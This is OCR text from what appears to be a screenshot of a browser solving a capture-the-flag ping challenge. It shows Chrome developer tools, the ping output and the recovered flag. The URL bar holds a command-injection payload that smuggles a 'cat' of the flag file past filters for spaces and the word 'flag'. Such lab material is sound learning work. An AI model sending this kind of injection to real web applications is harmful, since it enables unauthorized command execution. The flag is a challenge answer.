 不安全 4a85a974-fb39-4f48-920f-f76f8555c5f0.node5.buuoj.cn:8 /?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php M
计算机方向 哔哩哔哩 (゜-゜)つ... python资源库 前端 登录 - 黑马程序员-... 网安
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.057 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.035/0.049/0.057 ms
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
<html>
<head></head>
<body>
"/?ip= "
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.057 ms 64
bytes from 127.0.0.1: seq=2 ttl=42 time=0.052 ms 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.053 ms --- 127.0.0.1 ping statistics --- 4 packets
transmitted, 4 packets received, 0% packet loss round-trip min/avg/max = 0.035/0.049/0.057 ms "
<!--?php
$flag = "flag{28ff85f5-ae12-4b53-8741-1912c7847cce}";
?-->
</body>
</html>
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能
过滤 :hov .cls
element.style {
}
pre { 用户代理样式表
display: block;
font-family: monospace;
unicode-bidi: isolate;
white-space: pre;
margin: 1em 0px;
}
margin 13
border -